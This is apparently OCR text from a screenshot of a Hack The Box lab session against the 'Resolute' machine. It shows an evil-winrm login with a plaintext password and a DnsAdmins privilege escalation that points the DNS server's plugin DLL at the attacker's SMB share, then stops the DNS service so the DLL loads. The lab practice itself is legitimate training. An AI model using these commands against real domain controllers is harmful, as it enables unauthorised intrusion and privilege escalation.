 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:41
evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn impacket-smbserver smb . -smb2support python3 -m http.server 80 kali@kali:~/HTB/Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!' msfconsole
USER CLAIMS INFORMATION
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd dc01 /config /serverlevelplugindll \\10.10.14.30\smb\test.dll
DNS Server failed to reset registry property.
Status = 1722 (0×000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0×6BA
*Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd /config /serverlevelplugindll \\10.10.14.30\smb\test.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
ServerLevelPluginDll : \\10.10.14.30\smb\test.dll
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS
PSChildName : Parameters
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
*Evil-WinRM* PS C:\Users\ryan\Desktop> hostname
Resolute
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe \\Resolute stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Desktop>
Right Control
18:41
14.02.2023